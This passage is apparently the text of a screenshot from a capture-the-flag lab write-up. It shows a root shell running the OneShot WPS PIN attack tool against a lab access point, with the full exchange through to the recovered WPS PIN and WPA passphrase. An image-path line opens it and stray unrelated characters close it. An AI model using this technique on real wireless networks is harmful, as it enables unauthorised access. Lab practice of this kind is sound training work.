 10.0.2.15 10.10.14.3 WifineticTow-10.10.11.7 20% 06:03 PM
root@attica01:/tmp/priv# python3 oneshot.py
usage: oneshot.py [-h] -i INTERFACE [-b BSSID] [-p PIN] [-K] [-F] [-X] [-B]
                  [--pbc] [-d DELAY] [-w] [--iface-down]
                  [--vuln-list VULN_LIST] [-l] [-r] [--mtk-wifi] [-v]
oneshot.py: error: the following arguments are required: -i/--interface
root@attica01:/tmp/priv# python3 oneshot.py -i wlan0 -b 02:00:00:00:01:00
[*] Running wpa_supplicant…
[*] Running wpa_supplicant…
[*] Trying PIN '12345670'…
[*] Scanning…
[*] Authenticating…
[+] Authenticated
[*] Associating with AP…
[+] Associated with 02:00:00:00:01:00 (ESSID: plcrouter)
[*] Received Identity Request
[*] Sending Identity Response…
[*] Received WPS Message M1
[*] Sending WPS Message M2…
[*] Received WPS Message M3
[*] Sending WPS Message M4…
[*] Received WPS Message M5
[+] The first half of the PIN is valid
[*] Sending WPS Message M6…
[*] Received WPS Message M7
[+] WPS PIN: '12345670'
[+] WPA PSK: 'NoWWEDoKnowWhaTisReal123!'
[+] AP SSID: 'plcrouter'
root@attica01:/tmp/priv#
五
条
悟